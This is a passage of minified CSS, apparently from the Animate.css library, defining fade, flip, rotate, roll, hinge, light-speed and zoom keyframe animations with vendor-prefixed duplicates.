bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes 